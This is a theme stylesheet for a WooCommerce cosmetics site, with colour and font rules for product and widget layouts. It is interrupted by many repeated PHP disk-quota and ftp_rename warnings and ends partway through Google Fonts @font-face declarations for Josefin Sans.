ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#f1c55f;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type7 ul.products li.product .product-details h5{background-color:#f1c55f;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#f1c55f;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details{background-color:#f1c55f;}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#f1c55f;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#f1c55f;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#f1c55f;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag{background-color:#f1c55f;}.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#f1c55f;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#f1c55f;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#f1c55f;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#f1c55f;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#f1c55f;}.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort{background-color:#f1c55f;}.yoga-single-meta li span{color:#f1c55f;}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#f1c55f;}.dt-sc-event-sorting a, .dt-sc-event-month-meta li{color:#f1c55f;}.dt-sc-model-sorting a:before{background-color:#f1c55f;}.dt-sc-model-sorting a{color:#f1c55f;}.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#b0831b;}.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details{background-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#b0831b;}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#b0831b;}.dt-sc-course .dt-sc-course-overlay a{background-color:#b0831b;}.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#b0831b;}.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6{color:#b0831b;}.main-title-section h1, h1.simple-title{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}div.footer-widgets{background-color:#111111;background-image:url("http://ddcosmetics.eu/wp-content/uploads/2017/10/footer_bg.png");background-position:top left;background-repeat:no-repeat;}div.footer-widgets h3.widgettitle{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:36px;text-align:left;text-transform:none;color:#2b2b2b;}div.footer-widgets .widget{font-family:Josefin Sans;font-size:14px;font-weight:400;text-align:left;text-transform:none;color:#333333;}#main-menu > ul.menu > li > a{font-family:Josefin Sans;font-size:18px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}body{font-family:Josefin Sans;font-size:16px;font-weight:400;line-height:1.7;text-align:inherit;text-transform:none;color:#000000;}h1{font-family:Josefin Sans;font-size:38px;font-weight:400;letter-spacing:1px;text-align:inherit;text-transform:none;color:#000000;}h2{font-family:Josefin Sans;font-size:30px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h3{font-family:Josefin Sans;font-size:28px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h4{font-family:Josefin Sans;font-size:24px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h5{font-family:Josefin Sans;font-size:22px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h6{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}<br />
<b>Warning</b>:  fopen(/tmp/font-ayXsQD.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-50IA0A.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-MgPqsz.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-h08Hgv.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-cKvsMa.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-E8qcBn.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-kdLbep.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-K7AaJY.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-FFV4iw.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Q2EcSp.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-TKOH53.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-CJqDQ3.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-IY0Nxn.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-FHSzD1.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-eXYJWE.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-G6TJii.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Rvxowj.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-UhIoiq.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xEXUDz.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-pt8koa.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-uoioL4.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-6yyali.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ZexE0V.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-oLhZAW.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-OxQEwU.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-h69ANn.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-5IfCz1.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-2PEziw.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ufTKIk.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-jen6n7.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-cQgPh1.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-JtHtX4.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-aplsoM.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-PPVJce.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-d22BJ6.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-la3cvI.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-gP80qf.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-5PYadH.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-mCuZJV.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xfRZIT.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-86r3rM.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-n8XWlF.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
